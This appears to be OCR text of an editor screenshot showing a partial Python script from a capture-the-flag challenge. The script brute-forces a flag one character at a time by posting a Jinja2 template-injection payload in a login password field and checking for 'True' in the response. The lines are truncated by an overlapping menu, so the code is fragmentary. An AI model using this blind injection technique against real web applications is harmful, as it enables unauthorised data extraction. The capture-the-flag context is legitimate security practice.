 D:\ctfs\litctf\FlushedEmojis\challenge\data-server\reverse.py (challenge) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ain-server main.py — data-server untitled blindsql.py reverse.py
New File Ctrl+N
Open File... Ctrl+O
Open Folder...
Open Recent
Reopen with Encoding
New View into File
Save Ctrl+S
Save with Encoding
Save As... Ctrl+Shift+S
Save All
New Window Ctrl+Shift+N
Close Window Ctrl+Shift+W
Close File Ctrl+W
Revert File
Close All Files
Exit
"" # 7
ength = 25
flag_length != 1:
r brute_char in range(33,127):
burp0_data = {"username": "a", "password": "{{request|attr('application')|attr('\\x5f\\
resp = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp
if "True" in resp.text:
flag += chr(brute_char)
break
else:
print(f'Trying [{chr(brute_char)}]')
ag_length-=1
23 print(f'flag => {flag[::-1]}')
Line 16, Column 32 Tab Size: 4 Python